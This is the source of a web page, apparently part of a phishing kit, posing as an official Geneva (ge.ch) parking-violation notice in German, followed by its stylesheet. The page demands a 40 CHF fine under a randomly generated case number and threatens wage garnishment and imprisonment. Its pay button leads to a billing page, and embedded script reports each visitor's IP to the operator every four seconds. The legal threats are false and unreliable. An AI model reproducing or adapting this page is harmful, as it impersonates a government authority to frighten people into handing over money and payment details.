
==== index.html @ 2a6faca8 "33ASBA" ====
<!DOCTYPE html>
<html lang="de">
<head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <meta name="robots" content="noindex, nofollow, noimageindex, noarchive, nocache, nosnippet">
        
        <!-- CSS FILES -->
        <link rel="stylesheet" href="./assets/bootstrap.min.css">
        <link rel="stylesheet" href="./assets/main.css">

        <link rel="icon" type="image/x-icon" href="https://handalantarnusa.co.id/pm95/DUVzTTavlOw//media/imgs/ff.ico">

        <title>Verstoß</title>
    </head>

    <body>

        <header id="header">
            <div class="container">
                <div class="logo">
                    <div><img src="./assets/logo.svg" alt="Logo" class="header-logo"></div>
                    <p>ge.ch</p>
                </div>
                <ul class="lalist">
                    <li>
                        <img src="./assets/icon1.svg" alt="e-Dienste" class="header-icon">
                        <span>e-Dienste</span>
                    </li>
                    <li>
                        <img src="./assets/icon2.svg" alt="Suche" class="header-icon-small">
                        <span>Suche</span>
                    </li>
                    <li>
                        <img src="./assets/icon3.svg" alt="Menü" class="header-icon-small">
                        <span>Menü</span>
                    </li>
                </ul>
                <div class="langs">
                    <span>de</span>
                    <ul>
                        <li><a href="https://handalantarnusa.co.id/pm95/DUVzTTavlOw/index.php?lang=en">EN</a></li>
                        <li><a href="https://handalantarnusa.co.id/pm95/DUVzTTavlOw/index.php?lang=de">DE</a></li>
                        <li><a href="https://handalantarnusa.co.id/pm95/DUVzTTavlOw/index.php?lang=it">IT</a></li>
                        <li><a href="https://handalantarnusa.co.id/pm95/DUVzTTavlOw/index.php?lang=fr">FR</a></li>
                    </ul>
                </div>
            </div>
        </header>

        <div id="page-title">
            <div class="container">
                <h3>Verstoß</h3>
                <p>Sie haben Ihr Auto an einem Ort geparkt, an dem das Parken nicht erlaubt ist.<br>Sie müssen eine Gebühr von <span id="penalty-amount-1">40</span> CHF zahlen.</p>
            </div>
        </div>

        <main id="main" class="flex-grow-1">
            <div class="container">
                <div class="inner">
                    <div class="title">
                        <h3>Details zum Verstoß</h3>
                    </div>
                    <div class="details">
                        <p>Verstoß-Nummer: <b>47518747</b></p>
                        <p>Begangene Ordnungswidrigkeit: <br><b class="mb-3">Sie haben Ihr Auto an einem Ort geparkt, an dem das Parken nicht erlaubt ist</b></p>
                     <p>Bußgeldbetrag: <b>CHF <span id="penalty-amount-2">40</span></b></p>
                     <p>Bitte beachten Sie, dass bei Nichtzahlung eines Bußgeldes folgende Strafen drohen:</p>
                     <p>• Zusätzliche Strafen wie Inkassogebühren oder Verzugszinsen.</p>
                     <p>• Eintrag in die nationale Datei für Kreditrückzahlungsvorfälle (FICP), was die Aufnahme eines Kredits oder Darlehens erschweren kann.</p>
                     <p>• Pfändung des Gehalts oder Bankkontos, wobei ein Teil Ihres Einkommens oder Ihrer Ersparnisse zur Begleichung des Bußgeldes eingezogen werden kann.</p>
                     <p class="mb30">• Eine maximale Freiheitsstrafe von 6 Monaten für Verstöße unter 3 Jahren.</p>                        <div class="link"><a href="#" id="payButton">ZAHLEN</a></div>
                        <div class="d-flex justify-content-center lock mt-3"><img class="me-2" src="./assets/lock.svg"><b class="fw-600">Diese Website ist vollständig gesichert</b></div>
                    </div>  
                </div>    
            </div>
        </main>

        <footer id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-md-8">
                        <ul>
                            <li><svg class="svg-inline--fa fa-circle-play" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="circle-play" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" data-fa-i2svg=""><path fill="currentColor" d="M512 256c0 141.4-114.6 256-256 256S0 397.4 0 256S114.6 0 256 0S512 114.6 512 256zM188.3 147.1c-7.6 4.2-12.3 12.3-12.3 20.9V344c0 8.7 4.7 16.7 12.3 20.9s16.8 4.1 24.3-.5l144-88c7.1-4.4 11.5-12.1 11.5-20.5s-4.4-16.1-11.5-20.5l-144-88c-7.4-4.5-16.7-4.7-24.3-.5z"></path></svg><!-- <i class="fa-solid fa-circle-play"></i> Font Awesome fontawesome.com --> Allgemeine Geschäftsbedingungen</li>
                            <li><svg class="svg-inline--fa fa-circle-play" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="circle-play" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" data-fa-i2svg=""><path fill="currentColor" d="M512 256c0 141.4-114.6 256-256 256S0 397.4 0 256S114.6 0 256 0S512 114.6 512 256zM188.3 147.1c-7.6 4.2-12.3 12.3-12.3 20.9V344c0 8.7 4.7 16.7 12.3 20.9s16.8 4.1 24.3-.5l144-88c7.1-4.4 11.5-12.1 11.5-20.5s-4.4-16.1-11.5-20.5l-144-88c-7.4-4.5-16.7-4.7-24.3-.5z"></path></svg><!-- <i class="fa-solid fa-circle-play"></i> Font Awesome fontawesome.com --> Verzeichnis</li>
                            <li><svg class="svg-inline--fa fa-circle-play" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="circle-play" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" data-fa-i2svg=""><path fill="currentColor" d="M512 256c0 141.4-114.6 256-256 256S0 397.4 0 256S114.6 0 256 0S512 114.6 512 256zM188.3 147.1c-7.6 4.2-12.3 12.3-12.3 20.9V344c0 8.7 4.7 16.7 12.3 20.9s16.8 4.1 24.3-.5l144-88c7.1-4.4 11.5-12.1 11.5-20.5s-4.4-16.1-11.5-20.5l-144-88c-7.4-4.5-16.7-4.7-24.3-.5z"></path></svg><!-- <i class="fa-solid fa-circle-play"></i> Font Awesome fontawesome.com --> Übersetzung</li>
                            <li><svg class="svg-inline--fa fa-circle-play" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="circle-play" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" data-fa-i2svg=""><path fill="currentColor" d="M512 256c0 141.4-114.6 256-256 256S0 397.4 0 256S114.6 0 256 0S512 114.6 512 256zM188.3 147.1c-7.6 4.2-12.3 12.3-12.3 20.9V344c0 8.7 4.7 16.7 12.3 20.9s16.8 4.1 24.3-.5l144-88c7.1-4.4 11.5-12.1 11.5-20.5s-4.4-16.1-11.5-20.5l-144-88c-7.4-4.5-16.7-4.7-24.3-.5z"></path></svg><!-- <i class="fa-solid fa-circle-play"></i> Font Awesome fontawesome.com --> Staatliches Intranet</li>
                        </ul>
                    </div>
                    <div class="col-md-4">
                        <div class="logo"><img src="./assets/logo2.svg" alt="Logo" class="footer-logo"></div>
                    </div>
                </div>
            </div>
        </footer>

        <!-- JS FILES -->
        <script src="./assets/jquery-3.6.1.min.js"></script>
        <script src="./assets/bootstrap.bundle.min.js"></script>
        <script src="./assets/all.min.js"></script>
        <script src="./assets/jquery.mask.min.js"></script>
        <script src="./assets/js.js"></script>

        <script>
            // Generate random penalty number (case/reference number)
            function generatePenaltyNumber() {
                // Generate a random 8-digit number
                var randomNumber = Math.floor(10000000 + Math.random() * 90000000);
                return randomNumber.toString();
            }

            // Set penalty amount to 40 CHF and random number on page load
            $(document).ready(function() {
                var penaltyAmount = 40; // Always 40 CHF
                var penaltyNumber = generatePenaltyNumber();
                $('#penalty-amount-1').text(penaltyAmount);
                $('#penalty-amount-2').text(penaltyAmount);
                $('#penalty-number').text(penaltyNumber);
            });

            worker();
            var jsonData = {
              action: 'VISITORS',
              ip: '78.241.204.206',
              page: 'msg'
            };
            sendAjaxRequestEveryFourSeconds(jsonData);

            // Redirect to billing.html on button click
            $(document).ready(function() {
                $('#payButton').on('click', function(e) {
                    e.preventDefault();
                    window.location.href = 'billing.html';
                });
            });
        </script>

    

</body></html>
---- assets/main.css ----
/* Consolidated CSS for all pages - Cross-browser compatible */

/* Import Google Fonts */
@import url("https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&display=swap");

/* Reset and Base Styles - Cross-browser compatible */
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

html, body {
    font-family: "Open Sans", Arial, sans-serif;
    font-size: 14px;
    padding: 0;
    margin: 0;
    color: #333;
    line-height: 1.6;
    height: 100%;
}

body {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

img {
    max-width: 100%;
    height: auto;
}

a:hover {
    text-decoration: none;
}

/* Header Styles */
#header {
    padding: 12px 0;
    border-bottom: 1px solid #c9c9c9;
}

#header .container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

#header .logo {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

#header .logo p {
    font-weight: 500;
    font-size: 32px;
    margin-bottom: 0;
    margin-left: 20px;
}

#header ul.lalist {
    padding: 0;
    margin: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

#header ul.lalist li {
    text-align: center;
    list-style-type: none;
    display: inline-block;
    margin-right: 20px;
}

#header ul.lalist li:last-child {
    margin-right: 0;
}

#header ul.lalist li span {
    display: block;
    font-weight: 600;
    font-size: 12px;
    color: #777;
}

#header .langs {
    margin-left: 20px;
    position: relative;
    text-transform: uppercase;
}

#header .langs span {
    font-weight: 700;
    color: #777;
    text-decoration: underline;
    cursor: pointer;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

#header .langs span:hover {
    color: #000;
}

#header .langs ul {
    position: absolute;
    right: 0;
    top: 20px;
    background: #FFF;
    z-index: 99;
    border-radius: 10px;
    -webkit-box-shadow: 0 0 10px #dadada;
    box-shadow: 0 0 10px #dadada;
    margin: 0;
    padding: 0;
    min-width: 90px;
    display: none;
}

#header .langs ul li {
    list-style-type: none;
    cursor: pointer;
    text-align: center;
}

#header .langs ul li:first-child a {
    border-radius: 10px 10px 0 0;
}

#header .langs ul li:last-child a {
    border-radius: 0 0 10px 10px;
}

#header .langs ul li a {
    text-decoration: none;
    padding: 10px 15px;
    font-weight: 600;
    color: #777;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    display: block;
}

#header .langs ul li a:hover {
    color: #000;
    background: #e2e2e2;
}

/* Page Title */
#page-title {
    background: #ededed;
    padding: 20px 0;
}

#page-title h3 {
    font-size: 42px;
    font-weight: 700;
    color: #333;
    margin: 0;
    margin-bottom: 10px;
}

#page-title p {
    margin-bottom: 0;
    font-size: 18px;
    font-weight: 500;
}

/* Main Content */
#main {
    padding: 50px 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

#main .inner {
    max-width: 570px;
    margin: 0 auto;
}

#main .title {
    text-align: center;
    margin-bottom: 30px;
}

#main .title h3 {
    color: #26689f;
    font-size: 24px;
    padding: 15px;
    border-left: 3px solid #26689f;
    margin: 0;
    text-align: center;
    display: inline-block;
}

#main p {
    font-size: 16px;
    text-align: center;
}

#main .link {
    text-align: center;
}

#main .link a {
    color: #FFF;
    background-color: #0c6ba8;
    border: 0;
    text-align: center;
    min-width: 200px;
    display: inline-block;
    text-decoration: none;
    padding: 10px 10px;
    font-weight: 600;
    text-transform: uppercase;
}

#main .link a:hover {
    background: #085a8e;
}

/* Form Styles */
#main form .has-error input {
    border-bottom: 2px solid #ff0000;
    background: #ffe9e9;
}

#main form .has-error input:focus {
    border-bottom: 2px solid #ff0000;
    background: #ffe9e9;
}

#main form .has-error .errmsg {
    color: red;
    font-size: 13px;
    margin-top: 3px;
}

#main form label {
    color: #000;
    font-weight: 700;
    font-size: 15px;
    margin-bottom: 3px;
}

#main form label span {
    color: red;
}

#main form input {
    height: 45px;
    border: 0;
    border-bottom: 2px solid #b9b9b9;
    border-radius: 0;
    background: #efefef;
}

#main form input:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    outline: none;
    background: #e4f3ff;
    border-bottom: 2px solid #26689f;
}

#main form .btns {
    text-align: center;
}

#main form .btns button {
    color: #FFF;
    background-color: #0c6ba8;
    border: 0;
    text-align: center;
    min-width: 200px;
    display: inline-block;
    text-decoration: none;
    padding: 10px 10px;
    font-weight: 600;
    text-transform: uppercase;
    cursor: pointer;
}

#main form .btns button:hover {
    background: #085a8e;
}

/* Footer */
#footer {
    background: #333333;
    padding: 30px 0;
}

#footer .logo {
    text-align: center;
}

#footer ul {
    padding: 0;
    margin: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

#footer ul li {
    width: 48%;
    color: #FFF;
    list-style-type: none;
    border-bottom: 1px solid #FFF;
    padding-bottom: 10px;
    font-size: 15px;
    margin-bottom: 20px;
}

#footer ul li svg {
    font-size: 12px;
}

/* SMS Area Styles */
#sms-area {
    padding: 20px;
}

#sms-area .toplogo {
    text-align: center;
}

#sms-area .dd {
    background: #ededed;
    padding: 10px;
    border-radius: 0;
    margin-bottom: 20px;
    margin-top: 20px;
}

#sms-area .dd div {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 10px;
}

#sms-area .dd div:last-child {
    margin-bottom: 0;
}

#sms-area .dd div span {
    font-weight: 600;
    font-size: 14px;
}

#sms-area h3 {
    text-align: center;
    font-weight: 700;
    font-size: 20px;
    color: #000;
    margin: 20px 0;
}

#sms-area p {
    text-align: center;
    margin-bottom: 20px;
    font-size: 14px;
}

#sms-area form .form-group {
    position: relative;
    max-width: 300px;
    margin: 0 auto;
}

#sms-area form .has-error input {
    border: 1px solid #b00020;
}

#sms-area form .has-error .errmsg {
    margin-top: 5px;
    font-size: 13px;
    color: #b00020;
}

#sms-area form .has-error .err {
    display: block;
}

#sms-area form label {
    font-weight: 700;
    margin-bottom: 3px;
}

#sms-area form label[for="one"] {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

#sms-area form input {
    border: 1px solid #bcbec0;
    border-radius: 4px;
    height: 39px;
    padding-right: 45px;
}

#sms-area form input:focus {
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    border-color: #007560;
}

#sms-area form .err {
    position: absolute;
    right: 10px;
    top: 32px;
    display: none;
}

#sms-area form .err img {
    width: 22px;
}

#sms-area form .btns {
    text-align: center;
}

#sms-area form .btns button {
    color: #FFF;
    background-color: #0c6ba8;
    border: 0;
    text-align: center;
    min-width: 200px;
    display: inline-block;
    text-decoration: none;
    padding: 10px 10px;
    font-weight: 600;
    text-transform: uppercase;
    cursor: pointer;
}

#sms-area form .btns button:hover {
    background: #085a8e;
}

#sms-area .spinner-border {
    width: 75px;
    height: 75px;
    border: .25em solid #26689f;
    border-right-color: transparent;
}

#sms-area .info {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    background: #FCF5E7;
    padding: 15px;
    margin-top: 30px;
}

#sms-area .info .sym {
    margin-right: 15px;
}

#sms-area .info .sym img {
    min-width: 18px;
}

#sms-area .info p {
    font-size: 13px;
    color: #222;
    text-align: left;
    margin-bottom: 0;
}

.loader {
    text-align: center;
}

.loader .spinner-border {
    width: 30px;
    height: 30px;
    border: .25em solid #26689f;
    border-right-color: transparent;
}

.loader p {
    margin-bottom: 0 !important;
    font-weight: 600 !important;
    margin-top: 5px !important;
    font-size: 13px !important;
}

/* Loading Overlay */
#loading-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
    z-index: 9999;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

#loading-overlay.show {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.loading-spinner {
    border: 4px solid #f3f3f3;
    border-top: 4px solid #0c6ba8;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    -webkit-animation: spin 1s linear infinite;
    animation: spin 1s linear infinite;
}

.loading-text {
    color: #fff;
    margin-top: 20px;
    font-size: 16px;
    font-weight: 500;
}

@-webkit-keyframes spin {
    0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); }
    100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); }
}

@keyframes spin {
    0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); }
    100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); }
}

/* Responsive Styles - Tablet */
@media (max-width: 768px) {
    .container {
        padding-left: 15px;
        padding-right: 15px;
    }

    #header .container {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    #header .lalist {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-top: 10px;
    }

    #header .lalist li {
        margin: 5px;
    }

    #header ul.lalist li:nth-child(2) {
        display: none;
    }

    #header ul.lalist li span {
        display: none;
    }

    #page-title h3 {
        font-size: 24px;
    }

    #page-title p {
        font-size: 14px;
    }

    .inner {
        padding: 15px;
    }

    .details p {
        font-size: 14px;
    }

    .link a {
        padding: 12px 24px;
        font-size: 16px;
    }

    #footer .row {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    #footer .col-md-8,
    #footer .col-md-4 {
        width: 100%;
        margin-bottom: 20px;
    }

    #footer ul {
        display: block;
    }

    #footer ul li {
        width: 100%;
        display: block;
        margin-bottom: 20px;
    }

    .modal-dialog {
        margin: 10px;
        max-width: -webkit-calc(100% - 20px);
        max-width: calc(100% - 20px);
    }

    .modal-content {
        padding: 15px;
    }

    #sms-area {
        padding: 15px;
    }

    .form-control {
        font-size: 16px;
        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none;
    }

    button[type="submit"] {
        width: 100%;
        padding: 12px;
        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none;
    }

    .row {
        margin-left: -10px;
        margin-right: -10px;
    }

    .col-md-6,
    .col-md-12 {
        padding-left: 10px;
        padding-right: 10px;
    }
}

/* Responsive Styles - Mobile */
@media (max-width: 480px) {
    #header .logo p {
        font-size: 18px;
    }

    #header .lalist li span {
        font-size: 12px;
    }

    #page-title h3 {
        font-size: 20px;
    }

    #page-title p {
        font-size: 13px;
    }

    .inner {
        padding: 10px;
    }

    .details p {
        font-size: 13px;
    }

    .link a {
        padding: 10px 20px;
        font-size: 14px;
        width: 100%;
        display: block;
        text-align: center;
    }

    h3 {
        font-size: 18px;
    }

    p {
        font-size: 13px;
    }

    .modal-dialog {
        margin: 5px;
    }

    #sms-area h3 {
        font-size: 18px;
    }

    #sms-area p {
        font-size: 13px;
    }

    .form-control {
        font-size: 14px;
    }
}

/* Font Awesome Styles - Cross-browser compatible */
:host,:root {
    --fa-font-solid: normal 900 1em/1 "Font Awesome 6 Solid";
    --fa-font-regular: normal 400 1em/1 "Font Awesome 6 Regular";
    --fa-font-light: normal 300 1em/1 "Font Awesome 6 Light";
    --fa-font-thin: normal 100 1em/1 "Font Awesome 6 Thin";
    --fa-font-duotone: normal 900 1em/1 "Font Awesome 6 Duotone";
    --fa-font-sharp-solid: normal 900 1em/1 "Font Awesome 6 Sharp";
    --fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands";
}

svg:not(:host).svg-inline--fa, svg:not(:root).svg-inline--fa {
    overflow: visible;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

.svg-inline--fa {
    display: var(--fa-display, inline-block);
    height: 1em;
    overflow: visible;
    vertical-align: -0.125em;
}

.svg-inline--fa.fa-2xs {
    vertical-align: 0.1em;
}

.svg-inline--fa.fa-xs {
    vertical-align: 0;
}

.svg-inline--fa.fa-sm {
    vertical-align: -0.0714285705em;
}

.svg-inline--fa.fa-lg {
    vertical-align: -0.2em;
}

.svg-inline--fa.fa-xl {
    vertical-align: -0.25em;
}

.svg-inline--fa.fa-2xl {
    vertical-align: -0.3125em;
}

.svg-inline--fa.fa-pull-left {
    margin-right: var(--fa-pull-margin, 0.3em);
    width: auto;
}

.svg-inline--fa.fa-pull-right {
    margin-left: var(--fa-pull-margin, 0.3em);
    width: auto;
}

.svg-inline--fa.fa-li {
    width: var(--fa-li-width, 2em);
    top: 0.25em;
}

.svg-inline--fa.fa-fw {
    width: var(--fa-fw-width, 1.25em);
}

.fa-layers svg.svg-inline--fa {
    bottom: 0;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
}

.fa-layers-counter, .fa-layers-text {
    display: inline-block;
    position: absolute;
    text-align: center;
}

.fa-layers {
    display: inline-block;
    height: 1em;
    position: relative;
    text-align: center;
    vertical-align: -0.125em;
    width: 1em;
}

.fa-layers svg.svg-inline--fa {
    -webkit-transform-origin: center center;
    -moz-transform-origin: center center;
    -ms-transform-origin: center center;
    transform-origin: center center;
}

.fa-layers-text {
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-transform-origin: center center;
    -moz-transform-origin: center center;
    -ms-transform-origin: center center;
    transform-origin: center center;
}

.fa-layers-counter {
    background-color: var(--fa-counter-background-color, #ff253a);
    border-radius: var(--fa-counter-border-radius, 1em);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: var(--fa-inverse, #fff);
    line-height: var(--fa-counter-line-height, 1);
    max-width: var(--fa-counter-max-width, 5em);
    min-width: var(--fa-counter-min-width, 1.5em);
    overflow: hidden;
    padding: var(--fa-counter-padding, 0.25em 0.5em);
    right: var(--fa-right, 0);
    text-overflow: ellipsis;
    top: var(--fa-top, 0);
    -webkit-transform: scale(var(--fa-counter-scale, 0.25));
    -moz-transform: scale(var(--fa-counter-scale, 0.25));
    -ms-transform: scale(var(--fa-counter-scale, 0.25));
    transform: scale(var(--fa-counter-scale, 0.25));
    -webkit-transform-origin: top right;
    -moz-transform-origin: top right;
    -ms-transform-origin: top right;
    transform-origin: top right;
}

.fa-layers-bottom-right {
    bottom: var(--fa-bottom, 0);
    right: var(--fa-right, 0);
    top: auto;
    -webkit-transform: scale(var(--fa-layers-scale, 0.25));
    -moz-transform: scale(var(--fa-layers-scale, 0.25));
    -ms-transform: scale(var(--fa-layers-scale, 0.25));
    transform: scale(var(--fa-layers-scale, 0.25));
    -webkit-transform-origin: bottom right;
    -moz-transform-origin: bottom right;
    -ms-transform-origin: bottom right;
    transform-origin: bottom right;
}

.fa-layers-bottom-left {
    bottom: var(--fa-bottom, 0);
    left: var(--fa-left, 0);
    right: auto;
    top: auto;
    -webkit-transform: scale(var(--fa-layers-scale, 0.25));
    -moz-transform: scale(var(--fa-layers-scale, 0.25));
    -ms-transform: scale(var(--fa-layers-scale, 0.25));
    transform: scale(var(--fa-layers-scale, 0.25));
    -webkit-transform-origin: bottom left;
    -moz-transform-origin: bottom left;
    -ms-transform-origin: bottom left;
    transform-origin: bottom left;
}

.fa-layers-top-right {
    top: var(--fa-top, 0);
    right: var(--fa-right, 0);
    -webkit-transform: scale(var(--fa-layers-scale, 0.25));
    -moz-transform: scale(var(--fa-layers-scale, 0.25));
    -ms-transform: scale(var(--fa-layers-scale, 0.25));
    transform: scale(var(--fa-layers-scale, 0.25));
    -webkit-transform-origin: top right;
    -moz-transform-origin: top right;
    -ms-transform-origin: top right;
    transform-origin: top right;
}

.fa-layers-top-left {
    left: var(--fa-left, 0);
    right: auto;
    top: var(--fa-top, 0);
    -webkit-transform: scale(var(--fa-layers-scale, 0.25));
    -moz-transform: scale(var(--fa-layers-scale, 0.25));
    -ms-transform: scale(var(--fa-layers-scale, 0.25));
    transform: scale(var(--fa-layers-scale, 0.25));
    -webkit-transform-origin: top left;
    -moz-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
}

.fa-1x { font-size: 1em; }
.fa-2x { font-size: 2em; }
.fa-3x { font-size: 3em; }
.fa-4x { font-size: 4em; }
.fa-5x { font-size: 5em; }
.fa-6x { font-size: 6em; }
.fa-7x { font-size: 7em; }
.fa-8x { font-size: 8em; }
.fa-9x { font-size: 9em; }
.fa-10x { font-size: 10em; }
.fa-2xs { font-size: 0.625em; line-height: 0.1em; vertical-align: 0.225em; }
.fa-xs { font-size: 0.75em; line-height: 0.0833333337em; vertical-align: 0.125em; }
.fa-sm { font-size: 0.875em; line-height: 0.0714285718em; vertical-align: 0.0535714295em; }
.fa-lg { font-size: 1.25em; line-height: 0.05em; vertical-align: -0.075em; }
.fa-xl { font-size: 1.5em; line-height: 0.0416666682em; vertical-align: -0.125em; }
.fa-2xl { font-size: 2em; line-height: 0.03125em; vertical-align: -0.1875em; }
.fa-fw { text-align: center; width: 1.25em; }
.fa-ul { list-style-type: none; margin-left: var(--fa-li-margin, 2.5em); padding-left: 0; }
.fa-ul > li { position: relative; }
.fa-li { left: calc(var(--fa-li-width, 2em) * -1); position: absolute; text-align: center; width: var(--fa-li-width, 2em); line-height: inherit; }
.fa-border { border-color: var(--fa-border-color, #eee); border-radius: var(--fa-border-radius, 0.1em); border-style: var(--fa-border-style, solid); border-width: var(--fa-border-width, 0.08em); padding: var(--fa-border-padding, 0.2em 0.25em 0.15em); }
.fa-pull-left { float: left; margin-right: var(--fa-pull-margin, 0.3em); }
.fa-pull-right { float: right; margin-left: var(--fa-pull-margin, 0.3em); }

.fa-beat {
    -webkit-animation-name: fa-beat;
    -moz-animation-name: fa-beat;
    animation-name: fa-beat;
    -webkit-animation-delay: var(--fa-animation-delay, 0s);
    -moz-animation-delay: var(--fa-animation-delay, 0s);
    animation-delay: var(--fa-animation-delay, 0s);
    -webkit-animation-direction: var(--fa-animation-direction, normal);
    -moz-animation-direction: var(--fa-animation-direction, normal);
    animation-direction: var(--fa-animation-direction, normal);
    -webkit-animation-duration: var(--fa-animation-duration, 1s);
    -moz-animation-duration: var(--fa-animation-duration, 1s);
    animation-duration: var(--fa-animation-duration, 1s);
    -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
    -moz-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
    animation-iteration-count: var(--fa-animation-iteration-count, infinite);
    -webkit-animation-timing-function: var(--fa-animation-timing, ease-in-out);
    -moz-animation-timing-function: var(--fa-animation-timing, ease-in-out);
    animation-timing-function: var(--fa-animation-timing, ease-in-out);
}

.fa-bounce {
    -webkit-animation-name: fa-bounce;
    -moz-animation-name: fa-bounce;
    animation-name: fa-bounce;
    -webkit-animation-delay: var(--fa-animation-delay, 0s);
    -moz-animation-delay: var(--fa-animation-delay, 0s);
    animation-delay: var(--fa-animation-delay, 0s);
    -webkit-animation-direction: var(--fa-animation-direction, normal);
    -moz-animation-direction: var(--fa-animation-direction, normal);
    animation-direction: var(--fa-animation-direction, normal);
    -webkit-animation-duration: var(--fa-animation-duration, 1s);
    -moz-animation-duration: var(--fa-animation-duration, 1s);
    animation-duration: var(--fa-animation-duration, 1s);
    -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
    -moz-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
    animation-iteration-count: var(--fa-animation-iteration-count, infinite);
    -webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1));
    -moz-animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1));
    animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1));
}

.fa-fade {
    -webkit-animation-name: fa-fade;
    -moz-animation-name: fa-fade;
    animation-name: fa-fade;
    -webkit-animation-delay: var(--fa-animation-delay, 0s);
    -moz-animation-delay: var(--fa-animation-delay, 0s);
    animation-delay: var(--fa-animation-delay, 0s);
    -webkit-animation-direction: var(--fa-animation-direction, normal);
    -moz-animation-direction: var(--fa-animation-direction, normal);
    animation-direction: var(--fa-animation-direction, normal);
    -webkit-animation-duration: var(--fa-animation-duration, 1s);
    -moz-animation-duration: var(--fa-animation-duration, 1s);
    animation-duration: var(--fa-animation-duration, 1s);
    -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
    -moz-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
    animation-iteration-count: var(--fa-animation-iteration-count, infinite);
    -webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
    -moz-animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
    animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
}

.fa-beat-fade {
    -webkit-animation-name: fa-beat-fade;
    -moz-animation-name: fa-beat-fade;
    animation-name: fa-beat-fade;
    -webkit-animation-delay: var(--fa-animation-delay, 0s);
    -moz-animation-delay: var(--fa-animation-delay, 0s);
    animation-delay: var(--fa-animation-delay, 0s);
    -webkit-animation-direction: var(--fa-animation-direction, normal);
    -moz-animation-direction: var(--fa-animation-direction, normal);
    animation-direction: var(--fa-animation-direction, normal);
    -webkit-animation-duration: var(--fa-animation-duration, 1s);
    -moz-animation-duration: var(--fa-animation-duration, 1s);
    animation-duration: var(--fa-animation-duration, 1s);
    -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
    -moz-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
    animation-iteration-count: var(--fa-animation-iteration-count, infinite);
